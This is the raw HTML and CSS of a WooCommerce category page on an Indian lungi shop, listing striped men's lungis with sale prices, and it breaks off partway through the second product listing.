#site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0a0505}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0a0505,-10px 0 #0a0505}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0a0404}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#0a0404}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d87300}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d87300}.dropdown-menu .sub-menu{min-width:250px}.oceanwp-social-menu.simple-social ul li a{color:#555555}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#555555}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffb200!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffb200!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#0a0a0a}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#0a0a0a}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd8500}/* Topbar */@media (max-width:768px){#top-bar{padding:8px 0 8px 0}}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:rgba(255,255,255,0.6)!important}#top-bar-social li a:hover .owp-icon use{stroke:rgba(255,255,255,0.6)!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#190600}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(255,255,255,0.6)}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1000px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:500px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:1px 0 1px 0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#161616}#footer-widgets .footer-box a,#footer-widgets a{color:#d87300}/* Footer Copyright */@media (max-width:768px){#footer-bottom{padding:15px}}@media (max-width:480px){#footer-bottom{padding:15px}}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d87300}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0642e5}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:37%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:58%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d87300}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-radius:0px}.woocommerce-checkout .woocommerce-info{border-color:#dd8500}.woocommerce-checkout .woocommerce-info:before{color:#000000}.woocommerce-checkout .woocommerce-info{color:#0a0a0a}.woocommerce-checkout .woocommerce-info a{color:#dd8500}.woocommerce-checkout .woocommerce-info a:hover{color:#0a0202}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{color:#0a0a0a}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{border-color:#dd8500}/* Woo Popup CSS */@media (max-width:768px){#woo-popup-wrap #woo-popup-inner{border-radius:20px}}/* Typography */body{font-family:MS Serif,New York,sans-serif;font-size:20px;line-height:1.4;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:MS Serif,New York,sans-serif;line-height:1.6}h1{font-family:MS Serif,New York,sans-serif;font-size:26px;line-height:0.5}h2{font-size:25px;line-height:1.5}@media screen and (max-width:768px){h2{line-height:1.5}}@media screen and (max-width:480px){h2{line-height:1.2}}h3{font-size:22px;line-height:1.5}@media screen and (max-width:768px){h3{line-height:1.5}}@media screen and (max-width:480px){h3{line-height:1.2}}h4{font-size:20px;line-height:1}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.2}.page-header .page-subheading{font-size:15px;line-height:0.9}.site-breadcrumbs,.site-breadcrumbs a{font-size:16px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:2}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Baloo;font-size:18px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px;line-height:1.8}@media screen and (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:28px;line-height:1.6}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1;letter-spacing:.7px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1.2px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px;line-height:1.5}@media screen and (max-width:480px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px}}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px;line-height:1}@media screen and (max-width:480px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px}}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="oec-purchase-stats-custom-styles">.oec-popular-purchase {font-size: 14px;font-weight: 400;color: #333333;background-color: #f9f9f9;border-top-color: #e9e9e9;border-radius: 4px;padding: 16px;margin: 10px 0;}.oec-popular-purchase-icons {margin-right: 12px;}.oec-popular-purchase-icon {font-size: 18px;color: #4CAF50;}.oec-popular-purchase-quantity {font-weight: 700;color: #333333;}</style></head>

<body class="archive tax-product_cat term-stripe term-71 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer account-original-style elementor-default elementor-kit-932" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<div data-elementor-type="wp-post" data-elementor-id="2047" class="elementor elementor-2047">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ceed254 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ceed254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193530d" data-id="193530d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5839432 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5839432" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Festival Sale &#8211; Price Slashed Up To 60% <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> Free Shipping Above ₹800 <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<header id="site-header" class="minimal-header search-overlay effect-seven clr fixed-scroll fixed-header slide-effect" data-height="78" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mrlungi.com/" class="custom-logo-link" rel="home"><img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="custom-logo" alt="Mr.Lungi Logo" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 1x, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 2x" sizes="(max-width: 302px) 100vw, 302px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-878"><a href="https://www.mrlungi.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4684"><a href="#" class="menu-link"><span class="text-wrap">Lungi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6409"><a href="https://www.mrlungi.com/micro-check/" class="menu-link"><span class="text-wrap">Micro Check</span></a></li>	<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://www.mrlungi.com/madras-check/" class="menu-link"><span class="text-wrap">Madras Check</span></a></li>	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="https://www.mrlungi.com/chess/" class="menu-link"><span class="text-wrap">Chess</span></a></li>	<li id="menu-item-7544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7544"><a href="https://www.mrlungi.com/lolipop/" class="menu-link"><span class="text-wrap">Lolipop</span></a></li>	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mrlungi.com/bobby/" class="menu-link"><span class="text-wrap">Bobby</span></a></li>	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://www.mrlungi.com/kerala/" class="menu-link"><span class="text-wrap">Kerala Lungi</span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://www.mrlungi.com/stripe/" class="menu-link"><span class="text-wrap">Stripes</span></a></li>	<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://www.mrlungi.com/ring/" class="menu-link"><span class="text-wrap">Ring</span></a></li></ul>
</li><li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7665"><a href="https://www.mrlungi.com/handkerchiefs-online/" class="menu-link"><span class="text-wrap">Handkerchief<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://www.mrlungi.com/chess-handkerchief/" class="menu-link"><span class="text-wrap">Chess Hankies</span></a></li>	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="https://www.mrlungi.com/checked-handkerchief/" class="menu-link"><span class="text-wrap">Checked Hankies</span></a></li>	<li id="menu-item-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836"><a href="http://mrlungi.com/ring-handkerchief/" class="menu-link"><span class="text-wrap">Ring Hankies</span></a></li></ul>
</li><li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6877"><a href="#" class="menu-link"><span class="text-wrap">Dhoti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://www.mrlungi.com/single-dhoti/" class="menu-link"><span class="text-wrap">Single</span></a></li>	<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://www.mrlungi.com/double-dhoti/" class="menu-link"><span class="text-wrap">Double</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mrlungi.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mrlungi.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	<a href="https://www.mrlungi.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://www.mrlungi.com/" aria-label="Search this website">
				<a href="https://www.mrlungi.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Stripe</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.mrlungi.com/stripe/">Stripe</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	<div class="term-description"><h1 style="text-align: center" align="justify"><strong>Stylish Men&#8217;s Stripes Lungis </strong></h1>
<p>Buy High Quality Stripes Lungis for men at affordable price. Pricing starts at 180 Rs. ✯ 100% Cotton ✯ Non-Stitched ✯ Free Shipping ✯ Cash on Delivery ✯ 5 day return policy.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://www.mrlungi.com/stripe/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.mrlungi.com/stripe/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.mrlungi.com/stripe/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1546 status-publish first instock product_cat-all-lungis product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-color-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Blue 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/stripe/?products-per-page=12&#038;add-to-cart=1546" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1546" data-product_sku="GH-SP-210-BL" aria-label="Add to cart: &ldquo;Blue 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue 1Inch Stripe Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1546" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1546" data-product_id="1546" aria-label="Quickly preview product Blue 1Inch Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-color-1inch-stripe-lungi/">Blue 1Inch Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1545 status-publish instock product_cat-all-lungis product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-41%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/maroon-color-1inch-stripe-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Maroon 1Inch Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-1inch-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/stripe/?products-per-page=12&#038;add-to-cart=1545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1545" data-product_sku="GH-SP-210-MR" aria-label="Add to cart: &ldquo;Maroon 1Inch Stripe Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maroon 1Inch Stripe Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1545" class="screen-reader-text">
			</span>
